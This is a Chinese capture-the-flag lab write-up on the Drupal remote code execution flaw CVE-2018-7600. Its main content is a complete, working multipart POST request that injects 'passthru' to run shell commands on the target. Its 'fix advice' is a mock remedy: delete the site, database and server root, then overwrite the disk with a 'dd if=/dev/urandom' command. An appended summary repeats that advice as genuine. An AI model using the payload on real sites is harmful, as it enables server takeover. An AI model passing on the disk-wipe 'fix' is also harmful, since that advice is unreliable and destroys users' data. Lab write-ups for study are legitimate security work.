漏洞介绍

近日,流行的开源内容管理框架Drupal曝出一个远程代码执行漏洞,漏洞威胁等级为高危,攻击者可以利用该漏洞执行恶意代码,导致网站完全被控制。漏洞对应的CVE编号为CVE-2018-7600。

解题过程

1.打开靶场



2.直接构造poc代码

POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1

Host: 靶机地址

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0

Accept: application/json, text/javascript, /; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://靶机地址/user/register

X-Requested-With: XMLHttpRequest

Content-Type: multipart/form-data; boundary=---------------------------99533888113153068481322586663

Content-Length: 626

Connection: close

-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name=“mail[#post_render][]”

passthru

-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name=“mail[#type]”

markup

-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name=“mail[#markup]”

ls -l /tmp

-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name=“form_id”

user_register_form

-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name="_drupal_ajax"

3.放到burp中利用,返回flag

漏洞原理

这个漏洞的根本原因出在drupal对表单的渲染上

具体查看:CVE-2018-7600 漏洞分析

修复建议

直接从网站根目录删除网站程序并且清空数据库 然后卸载php解释器以及web中间件 然后卸载mysql 以上操作结束后删除服务器根目录 然后覆盖删除硬盘上的所有数据

dd if = /dev/urandom of = /dev/硬盘名

这篇博客介绍了Drupal内容管理框架的一个高危远程代码执行漏洞(CVE-2018-7600)。攻击者可通过构造特定的POC代码,执行恶意代码,完全控制受影响的网站。修复建议包括彻底删除网站程序、数据库、PHP解释器及相关组件。

这篇博客介绍了Drupal内容管理框架的一个高危远程代码执行漏洞(CVE-2018-7600)。攻击者可通过构造特定的POC代码,执行恶意代码,完全控制受影响的网站。修复建议包括彻底删除网站程序、数据库、PHP解释器及相关组件。

5788

5788

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?